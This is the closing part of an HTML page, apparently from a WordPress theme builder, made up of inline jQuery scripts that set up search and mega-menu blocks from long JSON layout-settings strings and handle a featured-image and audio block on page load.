text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_35');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"19","tdc_css":"[base64]","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"653","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#23404f","tds_menu_active1-line_height":"1","tds_menu_active1-line_alignment":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiI0In0=","tds_menu_active1-text_color_h":"#ff0000","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","tds_menu_active1-line_width":"75%","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"19","tdc_css":"[base64]","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"653","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#23404f","tds_menu_active1-line_height":"1","tds_menu_active1-line_alignment":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiI5In0=","tds_menu_active1-text_color_h":"#ff0000","mm_subcats_bg":"#ffffff","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","align_horiz":"content-horiz-left","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","tds_menu_active1-line_width":"75%","show_mega":"yes","modules_on_row_regular":"20%","mm_subcats_posts_limit":"5","modules_on_row_cats":"20%","mm_child_cats":"6","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_68'),
                        blockClass = '.tdi_68',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_button","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_featured_image","style_general_tdb_single_reading_progress","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_reading_time","style_general_post_views","style_general_single_content","style_general_separator","style_general_block_author","style_general_column_title","style_general_related_post","style_general_inline_text","style_general_socials"];</script>

</body>
</html>